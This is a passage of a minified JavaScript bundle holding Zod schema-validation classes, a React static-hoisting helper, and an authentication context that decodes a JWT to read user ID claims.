URL(r);t.hostname&&(t.hostname.lastIndex=0,t.hostname.test(i.hostname)||n.issues.push({code:"invalid_format",format:"url",note:"Invalid hostname",pattern:l.hostname.source,input:n.value,inst:e,continue:!t.abort})),t.protocol&&(t.protocol.lastIndex=0,t.protocol.test(i.protocol.endsWith(":")?i.protocol.slice(0,-1):i.protocol)||n.issues.push({code:"invalid_format",format:"url",note:"Invalid protocol",pattern:t.protocol.source,input:n.value,inst:e,continue:!t.abort})),t.normalize?n.value=i.href:n.value=r;return}catch(r){n.issues.push({code:"invalid_format",format:"url",input:n.value,inst:e,continue:!t.abort})}}}),y=i.xI("$ZodEmoji",(e,t)=>{t.pattern??(t.pattern=l.emoji()),f.init(e,t)}),g=i.xI("$ZodNanoID",(e,t)=>{t.pattern??(t.pattern=l.nanoid),f.init(e,t)}),b=i.xI("$ZodCUID",(e,t)=>{t.pattern??(t.pattern=l.cuid),f.init(e,t)}),k=i.xI("$ZodCUID2",(e,t)=>{t.pattern??(t.pattern=l.cuid2),f.init(e,t)}),_=i.xI("$ZodULID",(e,t)=>{t.pattern??(t.pattern=l.ulid),f.init(e,t)}),w=i.xI("$ZodXID",(e,t)=>{t.pattern??(t.pattern=l.xid),f.init(e,t)}),x=i.xI("$ZodKSUID",(e,t)=>{t.pattern??(t.pattern=l.ksuid),f.init(e,t)}),S=i.xI("$ZodISODateTime",(e,t)=>{t.pattern??(t.pattern=l.datetime(t)),f.init(e,t)}),z=i.xI("$ZodISODate",(e,t)=>{t.pattern??(t.pattern=l.date),f.init(e,t)}),q=i.xI("$ZodISOTime",(e,t)=>{t.pattern??(t.pattern=l.time(t)),f.init(e,t)}),C=i.xI("$ZodISODuration",(e,t)=>{t.pattern??(t.pattern=l.duration),f.init(e,t)}),E=i.xI("$ZodIPv4",(e,t)=>{t.pattern??(t.pattern=l.ipv4),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.format="ipv4"})}),T=i.xI("$ZodIPv6",(e,t)=>{t.pattern??(t.pattern=l.ipv6),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.format="ipv6"}),e._zod.check=n=>{try{new URL(`http://[${n.value}]`)}catch{n.issues.push({code:"invalid_format",format:"ipv6",input:n.value,inst:e,continue:!t.abort})}}}),A=i.xI("$ZodCIDRv4",(e,t)=>{t.pattern??(t.pattern=l.cidrv4),f.init(e,t)}),P=i.xI("$ZodCIDRv6",(e,t)=>{t.pattern??(t.pattern=l.cidrv6),f.init(e,t),e._zod.check=n=>{let[r,i]=n.value.split("/");try{if(!i)throw Error();let e=Number(i);if(`${e}`!==i||e<0||e>128)throw Error();new URL(`http://[${r}]`)}catch{n.issues.push({code:"invalid_format",format:"cidrv6",input:n.value,inst:e,continue:!t.abort})}}});function O(e){if(""===e)return!0;if(e.length%4!=0)return!1;try{return atob(e),!0}catch{return!1}}let j=i.xI("$ZodBase64",(e,t)=>{t.pattern??(t.pattern=l.base64),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.contentEncoding="base64"}),e._zod.check=n=>{O(n.value)||n.issues.push({code:"invalid_format",format:"base64",input:n.value,inst:e,continue:!t.abort})}});function I(e){if(!l.base64url.test(e))return!1;let t=e.replace(/[-_]/g,e=>"-"===e?"+":"/");return O(t.padEnd(4*Math.ceil(t.length/4),"="))}let N=i.xI("$ZodBase64URL",(e,t)=>{t.pattern??(t.pattern=l.base64url),f.init(e,t),e._zod.onattach.push(e=>{e._zod.bag.contentEncoding="base64url"}),e._zod.check=n=>{I(n.value)||n.issues.push({code:"invalid_format",format:"base64url",input:n.value,inst:e,continue:!t.abort})}}),M=i.xI("$ZodE164",(e,t)=>{t.pattern??(t.pattern=l.e164),f.init(e,t)});function R(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;try{let n=e.split(".");if(3!==n.length)return!1;let[r]=n;if(!r)return!1;let i=JSON.parse(atob(r));if("typ"in i&&(null==i?void 0:i.typ)!=="JWT"||!i.alg||t&&(!("alg"in i)||i.alg!==t))return!1;return!0}catch{return!1}}let D=i.xI("$ZodJWT",(e,t)=>{f.init(e,t),e._zod.check=n=>{R(n.value,t.alg)||n.issues.push({code:"invalid_format",format:"jwt",input:n.value,inst:e,continue:!t.abort})}}),L=i.xI("$ZodCustomStringFormat",(e,t)=>{f.init(e,t),e._zod.check=n=>{t.fn(n.value)||n.issues.push({code:"invalid_format",format:t.format,input:n.value,inst:e,continue:!t.abort})}}),F=i.xI("$ZodNumber",(e,t)=>{c.init(e,t),e._zod.pattern=e._zod.bag.pattern??l.number,e._zod.parse=(n,r)=>{if(t.coerce)try{n.value=Number(n.value)}catch(e){}let i=n.value;if("number"==typeof i&&!Number.isNaN(i)&&Number.isFinite(i))return n;let a="number"==typeof i?Number.isNaN(i)?"NaN":Number.isFinite(i)?void 0:"Infinity":void 0;return n.issues.push({expected:"number",code:"invalid_type",input:i,inst:e,...a?{received:a}:{}}),n}}),V=i.xI("$ZodNumber",(e,t)=>{r.KH.init(e,t),F.init(e,t)}),$=i.xI("$ZodBoolean",(e,t)=>{c.init(e,t),e._zod.pattern=l.boolean,e._zod.parse=(n,r)=>{if(t.coerce)try{n.value=!!n.value}catch(e){}let i=n.value;return"boolean"==typeof i||n.issues.push({expected:"boolean",code:"invalid_type",input:i,inst:e}),n}}),U=i.xI("$ZodBigInt",(e,t)=>{c.init(e,t),e._zod.pattern=l.bigint,e._zod.parse=(n,r)=>{if(t.coerce)try{n.value=BigInt(n.value)}catch(e){}return"bigint"==typeof n.value||n.issues.push({expected:"bigint",code:"invalid_type",input:n.value,inst:e}),n}}),Q=i.xI("$ZodBigInt",(e,t)=>{r.uE.init(e,t),U.init(e,t)}),B=i.xI("$ZodSymbol",(e,t)=>{c.init(e,t),e._zod.parse=(t,n)=>{let r=t.value;return"symbol"==typeof r||t.issues.push({expected:"symbol",code:"invalid_type",input:r,inst:e}),t}}),Z=i.xI("$ZodUndefined",(e,t)=>{c.init(e,t),e._zod.pattern=l.undefined,e._zod.values=new Set([void 0]),e._zod.optin="optional",e._zod.optout="optional",e._zod.parse=(t,n)=>{let r=t.value;return void 0===r||t.issues.push({expected:"undefined",code:"invalid_type",input:r,inst:e}),t}}),H=i.xI("$ZodNull",(e,t)=>{c.init(e,t),e._zod.pattern=l.null,e._zod.values=new Set([null]),e._zod.parse=(t,n)=>{let r=t.value;return null===r||t.issues.push({expected:"null",code:"invalid_type",input:r,inst:e}),t}}),W=i.xI("$ZodAny",(e,t)=>{c.init(e,t),e._zod.parse=e=>e}),K=i.xI("$ZodUnknown",(e,t)=>{c.init(e,t),e._zod.parse=e=>e}),Y=i.xI("$ZodNever",(e,t)=>{c.init(e,t),e._zod.parse=(t,n)=>(t.issues.push({expected:"never",code:"invalid_type",input:t.value,inst:e}),t)}),G=i.xI("$ZodVoid",(e,t)=>{c.init(e,t),e._zod.parse=(t,n)=>{let r=t.value;return void 0===r||t.issues.push({expected:"void",code:"invalid_type",input:r,inst:e}),t}}),J=i.xI("$ZodDate",(e,t)=>{c.init(e,t),e._zod.parse=(n,r)=>{if(t.coerce)try{n.value=new Date(n.value)}catch(e){}let i=n.value,a=i instanceof Date;return a&&!Number.isNaN(i.getTime())||n.issues.push({expected:"date",code:"invalid_type",input:i,...a?{received:"Invalid Date"}:{},inst:e}),n}});function X(e,t,n){e.issues.length&&t.issues.push(...s.prefixIssues(n,e.issues)),t.value[n]=e.value}let ee=i.xI("$ZodArray",(e,t)=>{c.init(e,t),e._zod.parse=(n,r)=>{let i=n.value;if(!Array.isArray(i))return n.issues.push({expected:"array",code:"invalid_type",input:i,inst:e}),n;n.value=Array(i.length);let a=[];for(let e=0;e<i.length;e++){let o=i[e],l=t.element._zod.run({value:o,issues:[]},r);l instanceof Promise?a.push(l.then(t=>X(t,n,e))):X(l,n,e)}return a.length?Promise.all(a).then(()=>n):n}});function et(e,t,n,r){e.issues.length&&t.issues.push(...s.prefixIssues(n,e.issues)),void 0===e.value?n in r&&(t.value[n]=void 0):t.value[n]=e.value}let en=i.xI("$ZodObject",(e,t)=>{let n,r;c.init(e,t);let o=s.cached(()=>{let e=Object.keys(t.shape);for(let n of e)if(!t.shape[n]._zod.traits.has("$ZodType"))throw Error(`Invalid element at key "${n}": expected a Zod schema`);let n=s.optionalKeys(t.shape);return{shape:t.shape,keys:e,keySet:new Set(e),numKeys:e.length,optionalKeys:new Set(n)}});s.defineLazy(e._zod,"propValues",()=>{let e=t.shape,n={};for(let t in e){let r=e[t]._zod;if(r.values)for(let e of(n[t]??(n[t]=new Set),r.values))n[t].add(e)}return n});let l=s.isObject,u=!i.cr.jitless,d=s.allowsEval,f=u&&d.value,p=t.catchall;e._zod.parse=(i,c)=>{r??(r=o.value);let d=i.value;if(!l(d))return i.issues.push({expected:"object",code:"invalid_type",input:d,inst:e}),i;let h=[];if(u&&f&&(null==c?void 0:c.async)===!1&&!0!==c.jitless)n||(n=(e=>{let t=new a.J(["shape","payload","ctx"]),n=o.value,r=e=>{let t=s.esc(e);return`shape[${t}]._zod.run({ value: input[${t}], issues: [] }, ctx)`};t.write("const input = payload.value;");let i=Object.create(null),l=0;for(let e of n.keys)i[e]=`key_${l++}`;for(let e of(t.write("const newResult = {}"),n.keys)){let n=i[e],a=s.esc(e);t.write(`const ${n} = ${r(e)};`),t.write(`
        if (${n}.issues.length) {
          payload.issues = payload.issues.concat(${n}.issues.map(iss => ({
            ...iss,
            path: iss.path ? [${a}, ...iss.path] : [${a}]
          })));
        }
        
        if (${n}.value === undefined) {
          if (${a} in input) {
            newResult[${a}] = undefined;
          }
        } else {
          newResult[${a}] = ${n}.value;
        }
      `)}t.write("payload.value = newResult;"),t.write("return payload;");let u=t.compile();return(t,n)=>u(e,t,n)})(t.shape)),i=n(i,c);else{i.value={};let e=r.shape;for(let t of r.keys){let n=e[t]._zod.run({value:d[t],issues:[]},c);n instanceof Promise?h.push(n.then(e=>et(e,i,t,d))):et(n,i,t,d)}}if(!p)return h.length?Promise.all(h).then(()=>i):i;let m=[],v=r.keySet,y=p._zod,g=y.def.type;for(let e of Object.keys(d)){if(v.has(e))continue;if("never"===g){m.push(e);continue}let t=y.run({value:d[e],issues:[]},c);t instanceof Promise?h.push(t.then(t=>et(t,i,e,d))):et(t,i,e,d)}return(m.length&&i.issues.push({code:"unrecognized_keys",keys:m,input:d,inst:e}),h.length)?Promise.all(h).then(()=>i):i}});function er(e,t,n,r){for(let n of e)if(0===n.issues.length)return t.value=n.value,t;let a=e.filter(e=>!s.aborted(e));return 1===a.length?(t.value=a[0].value,a[0]):(t.issues.push({code:"invalid_union",input:t.value,inst:n,errors:e.map(e=>e.issues.map(e=>s.finalizeIssue(e,r,i.$W())))}),t)}let ei=i.xI("$ZodUnion",(e,t)=>{c.init(e,t),s.defineLazy(e._zod,"optin",()=>t.options.some(e=>"optional"===e._zod.optin)?"optional":void 0),s.defineLazy(e._zod,"optout",()=>t.options.some(e=>"optional"===e._zod.optout)?"optional":void 0),s.defineLazy(e._zod,"values",()=>{if(t.options.every(e=>e._zod.values))return new Set(t.options.flatMap(e=>Array.from(e._zod.values)))}),s.defineLazy(e._zod,"pattern",()=>{if(t.options.every(e=>e._zod.pattern)){let e=t.options.map(e=>e._zod.pattern);return RegExp(`^(${e.map(e=>s.cleanRegex(e.source)).join("|")})$`)}});let n=1===t.options.length,r=t.options[0]._zod.run;e._zod.parse=(i,a)=>{if(n)return r(i,a);let o=!1,l=[];for(let e of t.options){let t=e._zod.run({value:i.value,issues:[]},a);if(t instanceof Promise)l.push(t),o=!0;else{if(0===t.issues.length)return t;l.push(t)}}return o?Promise.all(l).then(t=>er(t,i,e,a)):er(l,i,e,a)}}),ea=i.xI("$ZodDiscriminatedUnion",(e,t)=>{ei.init(e,t);let n=e._zod.parse;s.defineLazy(e._zod,"propValues",()=>{let e={};for(let n of t.options){let r=n._zod.propValues;if(!r||0===Object.keys(r).length)throw Error(`Invalid discriminated union option at index "${t.options.indexOf(n)}"`);for(let[t,n]of Object.entries(r))for(let r of(e[t]||(e[t]=new Set),n))e[t].add(r)}return e});let r=s.cached(()=>{let e=t.options,n=new Map;for(let i of e){var r;let e=null==(r=i._zod.propValues)?void 0:r[t.discriminator];if(!e||0===e.size)throw Error(`Invalid discriminated union option at index "${t.options.indexOf(i)}"`);for(let t of e){if(n.has(t))throw Error(`Duplicate discriminator value "${String(t)}"`);n.set(t,i)}}return n});e._zod.parse=(i,a)=>{let o=i.value;if(!s.isObject(o))return i.issues.push({code:"invalid_type",expected:"object",input:o,inst:e}),i;let l=r.value.get(null==o?void 0:o[t.discriminator]);return l?l._zod.run(i,a):t.unionFallback?n(i,a):(i.issues.push({code:"invalid_union",errors:[],note:"No matching discriminator",discriminator:t.discriminator,input:o,path:[t.discriminator],inst:e}),i)}}),eo=i.xI("$ZodIntersection",(e,t)=>{c.init(e,t),e._zod.parse=(e,n)=>{let r=e.value,i=t.left._zod.run({value:r,issues:[]},n),a=t.right._zod.run({value:r,issues:[]},n);return i instanceof Promise||a instanceof Promise?Promise.all([i,a]).then(t=>{let[n,r]=t;return el(e,n,r)}):el(e,i,a)}});function el(e,t,n){if(t.issues.length&&e.issues.push(...t.issues),n.issues.length&&e.issues.push(...n.issues),s.aborted(e))return e;let r=function e(t,n){if(t===n||t instanceof Date&&n instanceof Date&&+t==+n)return{valid:!0,data:t};if(s.isPlainObject(t)&&s.isPlainObject(n)){let r=Object.keys(n),i=Object.keys(t).filter(e=>-1!==r.indexOf(e)),a={...t,...n};for(let r of i){let i=e(t[r],n[r]);if(!i.valid)return{valid:!1,mergeErrorPath:[r,...i.mergeErrorPath]};a[r]=i.data}return{valid:!0,data:a}}if(Array.isArray(t)&&Array.isArray(n)){if(t.length!==n.length)return{valid:!1,mergeErrorPath:[]};let r=[];for(let i=0;i<t.length;i++){let a=e(t[i],n[i]);if(!a.valid)return{valid:!1,mergeErrorPath:[i,...a.mergeErrorPath]};r.push(a.data)}return{valid:!0,data:r}}return{valid:!1,mergeErrorPath:[]}}(t.value,n.value);if(!r.valid)throw Error(`Unmergable intersection. Error path: ${JSON.stringify(r.mergeErrorPath)}`);return e.value=r.data,e}let es=i.xI("$ZodTuple",(e,t)=>{c.init(e,t);let n=t.items,r=n.length-[...n].reverse().findIndex(e=>"optional"!==e._zod.optin);e._zod.parse=(i,a)=>{let o=i.value;if(!Array.isArray(o))return i.issues.push({input:o,inst:e,expected:"tuple",code:"invalid_type"}),i;i.value=[];let l=[];if(!t.rest){let t=o.length>n.length,a=o.length<r-1;if(t||a)return i.issues.push({...t?{code:"too_big",maximum:n.length}:{code:"too_small",minimum:n.length},input:o,inst:e,origin:"array"}),i}let s=-1;for(let e of n){if(++s>=o.length&&s>=r)continue;let t=e._zod.run({value:o[s],issues:[]},a);t instanceof Promise?l.push(t.then(e=>eu(e,i,s))):eu(t,i,s)}if(t.rest)for(let e of o.slice(n.length)){s++;let n=t.rest._zod.run({value:e,issues:[]},a);n instanceof Promise?l.push(n.then(e=>eu(e,i,s))):eu(n,i,s)}return l.length?Promise.all(l).then(()=>i):i}});function eu(e,t,n){e.issues.length&&t.issues.push(...s.prefixIssues(n,e.issues)),t.value[n]=e.value}let ec=i.xI("$ZodRecord",(e,t)=>{c.init(e,t),e._zod.parse=(n,r)=>{let a=n.value;if(!s.isPlainObject(a))return n.issues.push({expected:"record",code:"invalid_type",input:a,inst:e}),n;let o=[];if(t.keyType._zod.values){let i,l=t.keyType._zod.values;for(let e of(n.value={},l))if("string"==typeof e||"number"==typeof e||"symbol"==typeof e){let i=t.valueType._zod.run({value:a[e],issues:[]},r);i instanceof Promise?o.push(i.then(t=>{t.issues.length&&n.issues.push(...s.prefixIssues(e,t.issues)),n.value[e]=t.value})):(i.issues.length&&n.issues.push(...s.prefixIssues(e,i.issues)),n.value[e]=i.value)}for(let e in a)l.has(e)||(i=i??[]).push(e);i&&i.length>0&&n.issues.push({code:"unrecognized_keys",input:a,inst:e,keys:i})}else for(let l of(n.value={},Reflect.ownKeys(a))){if("__proto__"===l)continue;let u=t.keyType._zod.run({value:l,issues:[]},r);if(u instanceof Promise)throw Error("Async schemas not supported in object keys currently");if(u.issues.length){n.issues.push({code:"invalid_key",origin:"record",issues:u.issues.map(e=>s.finalizeIssue(e,r,i.$W())),input:l,path:[l],inst:e}),n.value[u.value]=u.value;continue}let c=t.valueType._zod.run({value:a[l],issues:[]},r);c instanceof Promise?o.push(c.then(e=>{e.issues.length&&n.issues.push(...s.prefixIssues(l,e.issues)),n.value[u.value]=e.value})):(c.issues.length&&n.issues.push(...s.prefixIssues(l,c.issues)),n.value[u.value]=c.value)}return o.length?Promise.all(o).then(()=>n):n}}),ed=i.xI("$ZodMap",(e,t)=>{c.init(e,t),e._zod.parse=(n,r)=>{let i=n.value;if(!(i instanceof Map))return n.issues.push({expected:"map",code:"invalid_type",input:i,inst:e}),n;let a=[];for(let[o,l]of(n.value=new Map,i)){let s=t.keyType._zod.run({value:o,issues:[]},r),u=t.valueType._zod.run({value:l,issues:[]},r);s instanceof Promise||u instanceof Promise?a.push(Promise.all([s,u]).then(t=>{let[a,l]=t;ef(a,l,n,o,i,e,r)})):ef(s,u,n,o,i,e,r)}return a.length?Promise.all(a).then(()=>n):n}});function ef(e,t,n,r,a,o,l){e.issues.length&&(s.propertyKeyTypes.has(typeof r)?n.issues.push(...s.prefixIssues(r,e.issues)):n.issues.push({code:"invalid_key",origin:"map",input:a,inst:o,issues:e.issues.map(e=>s.finalizeIssue(e,l,i.$W()))})),t.issues.length&&(s.propertyKeyTypes.has(typeof r)?n.issues.push(...s.prefixIssues(r,t.issues)):n.issues.push({origin:"map",code:"invalid_element",input:a,inst:o,key:r,issues:t.issues.map(e=>s.finalizeIssue(e,l,i.$W()))})),n.value.set(e.value,t.value)}let ep=i.xI("$ZodSet",(e,t)=>{c.init(e,t),e._zod.parse=(n,r)=>{let i=n.value;if(!(i instanceof Set))return n.issues.push({input:i,inst:e,expected:"set",code:"invalid_type"}),n;let a=[];for(let e of(n.value=new Set,i)){let i=t.valueType._zod.run({value:e,issues:[]},r);i instanceof Promise?a.push(i.then(e=>eh(e,n))):eh(i,n)}return a.length?Promise.all(a).then(()=>n):n}});function eh(e,t){e.issues.length&&t.issues.push(...e.issues),t.value.add(e.value)}let em=i.xI("$ZodEnum",(e,t)=>{c.init(e,t);let n=s.getEnumValues(t.entries),r=new Set(n);e._zod.values=r,e._zod.pattern=RegExp(`^(${n.filter(e=>s.propertyKeyTypes.has(typeof e)).map(e=>"string"==typeof e?s.escapeRegex(e):e.toString()).join("|")})$`),e._zod.parse=(t,i)=>{let a=t.value;return r.has(a)||t.issues.push({code:"invalid_value",values:n,input:a,inst:e}),t}}),ev=i.xI("$ZodLiteral",(e,t)=>{if(c.init(e,t),0===t.values.length)throw Error("Cannot create literal schema with no valid values");e._zod.values=new Set(t.values),e._zod.pattern=RegExp(`^(${t.values.map(e=>"string"==typeof e?s.escapeRegex(e):e?s.escapeRegex(e.toString()):String(e)).join("|")})$`),e._zod.parse=(n,r)=>{let i=n.value;return e._zod.values.has(i)||n.issues.push({code:"invalid_value",values:t.values,input:i,inst:e}),n}}),ey=i.xI("$ZodFile",(e,t)=>{c.init(e,t),e._zod.parse=(t,n)=>{let r=t.value;return r instanceof File||t.issues.push({expected:"file",code:"invalid_type",input:r,inst:e}),t}}),eg=i.xI("$ZodTransform",(e,t)=>{c.init(e,t),e._zod.parse=(e,n)=>{let r=t.transform(e.value,e);if(n.async)return(r instanceof Promise?r:Promise.resolve(r)).then(t=>(e.value=t,e));if(r instanceof Promise)throw new i.GT;return e.value=r,e}});function eb(e,t){return e.issues.length&&void 0===t?{issues:[],value:void 0}:e}let ek=i.xI("$ZodOptional",(e,t)=>{c.init(e,t),e._zod.optin="optional",e._zod.optout="optional",s.defineLazy(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,void 0]):void 0),s.defineLazy(e._zod,"pattern",()=>{let e=t.innerType._zod.pattern;return e?RegExp(`^(${s.cleanRegex(e.source)})?$`):void 0}),e._zod.parse=(e,n)=>{if("optional"===t.innerType._zod.optin){let r=t.innerType._zod.run(e,n);return r instanceof Promise?r.then(t=>eb(t,e.value)):eb(r,e.value)}return void 0===e.value?e:t.innerType._zod.run(e,n)}}),e_=i.xI("$ZodNullable",(e,t)=>{c.init(e,t),s.defineLazy(e._zod,"optin",()=>t.innerType._zod.optin),s.defineLazy(e._zod,"optout",()=>t.innerType._zod.optout),s.defineLazy(e._zod,"pattern",()=>{let e=t.innerType._zod.pattern;return e?RegExp(`^(${s.cleanRegex(e.source)}|null)$`):void 0}),s.defineLazy(e._zod,"values",()=>t.innerType._zod.values?new Set([...t.innerType._zod.values,null]):void 0),e._zod.parse=(e,n)=>null===e.value?e:t.innerType._zod.run(e,n)}),ew=i.xI("$ZodDefault",(e,t)=>{c.init(e,t),e._zod.optin="optional",s.defineLazy(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,n)=>{if(void 0===e.value)return e.value=t.defaultValue,e;let r=t.innerType._zod.run(e,n);return r instanceof Promise?r.then(e=>ex(e,t)):ex(r,t)}});function ex(e,t){return void 0===e.value&&(e.value=t.defaultValue),e}let eS=i.xI("$ZodPrefault",(e,t)=>{c.init(e,t),e._zod.optin="optional",s.defineLazy(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,n)=>(void 0===e.value&&(e.value=t.defaultValue),t.innerType._zod.run(e,n))}),ez=i.xI("$ZodNonOptional",(e,t)=>{c.init(e,t),s.defineLazy(e._zod,"values",()=>{let e=t.innerType._zod.values;return e?new Set([...e].filter(e=>void 0!==e)):void 0}),e._zod.parse=(n,r)=>{let i=t.innerType._zod.run(n,r);return i instanceof Promise?i.then(t=>eq(t,e)):eq(i,e)}});function eq(e,t){return e.issues.length||void 0!==e.value||e.issues.push({code:"invalid_type",expected:"nonoptional",input:e.value,inst:t}),e}let eC=i.xI("$ZodSuccess",(e,t)=>{c.init(e,t),e._zod.parse=(e,n)=>{let r=t.innerType._zod.run(e,n);return r instanceof Promise?r.then(t=>(e.value=0===t.issues.length,e)):(e.value=0===r.issues.length,e)}}),eE=i.xI("$ZodCatch",(e,t)=>{c.init(e,t),s.defineLazy(e._zod,"optin",()=>t.innerType._zod.optin),s.defineLazy(e._zod,"optout",()=>t.innerType._zod.optout),s.defineLazy(e._zod,"values",()=>t.innerType._zod.values),e._zod.parse=(e,n)=>{let r=t.innerType._zod.run(e,n);return r instanceof Promise?r.then(r=>(e.value=r.value,r.issues.length&&(e.value=t.catchValue({...e,error:{issues:r.issues.map(e=>s.finalizeIssue(e,n,i.$W()))},input:e.value}),e.issues=[]),e)):(e.value=r.value,r.issues.length&&(e.value=t.catchValue({...e,error:{issues:r.issues.map(e=>s.finalizeIssue(e,n,i.$W()))},input:e.value}),e.issues=[]),e)}}),eT=i.xI("$ZodNaN",(e,t)=>{c.init(e,t),e._zod.parse=(t,n)=>("number"==typeof t.value&&Number.isNaN(t.value)||t.issues.push({input:t.value,inst:e,expected:"nan",code:"invalid_type"}),t)}),eA=i.xI("$ZodPipe",(e,t)=>{c.init(e,t),s.defineLazy(e._zod,"values",()=>t.in._zod.values),s.defineLazy(e._zod,"optin",()=>t.in._zod.optin),s.defineLazy(e._zod,"optout",()=>t.out._zod.optout),s.defineLazy(e._zod,"propValues",()=>t.in._zod.propValues),e._zod.parse=(e,n)=>{let r=t.in._zod.run(e,n);return r instanceof Promise?r.then(e=>eP(e,t,n)):eP(r,t,n)}});function eP(e,t,n){return e.issues.length?e:t.out._zod.run({value:e.value,issues:e.issues},n)}let eO=i.xI("$ZodReadonly",(e,t)=>{c.init(e,t),s.defineLazy(e._zod,"propValues",()=>t.innerType._zod.propValues),s.defineLazy(e._zod,"values",()=>t.innerType._zod.values),s.defineLazy(e._zod,"optin",()=>t.innerType._zod.optin),s.defineLazy(e._zod,"optout",()=>t.innerType._zod.optout),e._zod.parse=(e,n)=>{let r=t.innerType._zod.run(e,n);return r instanceof Promise?r.then(ej):ej(r)}});function ej(e){return e.value=Object.freeze(e.value),e}let eI=i.xI("$ZodTemplateLiteral",(e,t)=>{c.init(e,t);let n=[];for(let e of t.parts)if("object"==typeof e&&null!==e){if(!e._zod.pattern)throw Error(`Invalid template literal part, no pattern found: ${[...e._zod.traits].shift()}`);let t=e._zod.pattern instanceof RegExp?e._zod.pattern.source:e._zod.pattern;if(!t)throw Error(`Invalid template literal part: ${e._zod.traits}`);let r=+!!t.startsWith("^"),i=t.endsWith("$")?t.length-1:t.length;n.push(t.slice(r,i))}else if(null===e||s.primitiveTypes.has(typeof e))n.push(s.escapeRegex(`${e}`));else throw Error(`Invalid template literal part: ${e}`);e._zod.pattern=RegExp(`^${n.join("")}$`),e._zod.parse=(n,r)=>("string"!=typeof n.value?n.issues.push({input:n.value,inst:e,expected:"template_literal",code:"invalid_type"}):(e._zod.pattern.lastIndex=0,e._zod.pattern.test(n.value)||n.issues.push({input:n.value,inst:e,code:"invalid_format",format:t.format??"template_literal",pattern:e._zod.pattern.source})),n)}),eN=i.xI("$ZodPromise",(e,t)=>{c.init(e,t),e._zod.parse=(e,n)=>Promise.resolve(e.value).then(e=>t.innerType._zod.run({value:e,issues:[]},n))}),eM=i.xI("$ZodLazy",(e,t)=>{c.init(e,t),s.defineLazy(e._zod,"innerType",()=>t.getter()),s.defineLazy(e._zod,"pattern",()=>e._zod.innerType._zod.pattern),s.defineLazy(e._zod,"propValues",()=>e._zod.innerType._zod.propValues),s.defineLazy(e._zod,"optin",()=>e._zod.innerType._zod.optin??void 0),s.defineLazy(e._zod,"optout",()=>e._zod.innerType._zod.optout??void 0),e._zod.parse=(t,n)=>e._zod.innerType._zod.run(t,n)}),eR=i.xI("$ZodCustom",(e,t)=>{r.QP.init(e,t),c.init(e,t),e._zod.parse=(e,t)=>e,e._zod.check=n=>{let r=n.value,i=t.fn(r);if(i instanceof Promise)return i.then(t=>eD(t,n,r,e));eD(i,n,r,e)}});function eD(e,t,n,r){if(!e){let e={code:"custom",input:n,inst:r,path:[...r._zod.def.path??[]],continue:!r._zod.def.abort};r._zod.def.params&&(e.params=r._zod.def.params),t.issues.push(s.issue(e))}}},96104:(e,t,n)=>{n.d(t,{T:()=>o});var r=n(86070),i=n(76688),a=n(5370);let o=e=>{let{children:t,verticalCorrection:n,...o}=e,{isInline:l,svgProps:s}=(0,i.bD)(o,{verticalCorrection:n});return l?(0,r.jsx)(a.a,{component:"span",display:"inlineBlock",children:t(s)}):t(s)}},96305:(e,t,n)=>{n.d(t,{En:()=>o,JR:()=>d,Sw:()=>u,et:()=>a,ol:()=>l,uJ:()=>s});var r=n(14557),i="ReactNative"==(0,r.no)(function(){return navigator.product}),a="function"==typeof WeakMap&&!(i&&!global.HermesInternal),o="function"==typeof WeakSet,l="function"==typeof Symbol&&"function"==typeof Symbol.for,s=l&&Symbol.asyncIterator,u="function"==typeof(0,r.no)(function(){return window.document.createElement}),c=(0,r.no)(function(){return navigator.userAgent.indexOf("jsdom")>=0})||!1,d=(u||i)&&!c},96471:(e,t,n)=>{var r=n(47563),i={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},o={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};function s(e){return r.isMemo(e)?o:l[e.$$typeof]||i}l[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},l[r.Memo]=o;var u=Object.defineProperty,c=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var i=p(n);i&&i!==h&&e(t,i,r)}var o=c(n);d&&(o=o.concat(d(n)));for(var l=s(t),m=s(n),v=0;v<o.length;++v){var y=o[v];if(!a[y]&&!(r&&r[y])&&!(m&&m[y])&&!(l&&l[y])){var g=f(n,y);try{u(t,y,g)}catch(e){}}}}return t}},97122:(e,t,n)=>{n.d(t,{G:()=>r});let r=15},97696:(e,t,n)=>{n.d(t,{O:()=>d,A:()=>f});class r extends Error{}r.prototype.name="InvalidTokenError";var i=n(30758),a=n(89871),o=n(64528),l=n(86070);let s=(0,i.createContext)(void 0),u=(e,t,n)=>t.reduce((t,r)=>t||e[`${r}/${n}`],void 0),c=async e=>{let{getAuthToken:t,setUser:n}=e,i=await t();try{let e=function(e,t){let n;if("string"!=typeof e)throw new r("Invalid token specified: must be a string");t||(t={});let i=+(!0!==t.header),a=e.split(".")[i];if("string"!=typeof a)throw new r(`Invalid token specified: missing part #${i+1}`);try{n=function(e){let t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw Error("base64 string is not of the correct length")}try{var n;return n=t,decodeURIComponent(atob(n).replace(/(.)/g,(e,t)=>{let n=t.charCodeAt(0).toString(16).toUpperCase();return n.length<2&&(n="0"+n),"%"+n}))}catch(e){return atob(t)}}(a)}catch(e){throw new r(`Invalid token specified: invalid base64 for part #${i+1} (${e.message})`)}try{return JSON.parse(n)}catch(e){throw new r(`Invalid token specified: invalid json for part #${i+1} (${e.message})`)}}(i),t=u(e,o.$.claimDomains.anzClaimsDomain,"hirer/seekWebId"),a=u(e,o.$.claimDomains.anzClaimsDomain,"partner/seekWebId");t&&n({id:t,integrationPartnerUuid:a})}catch{}return 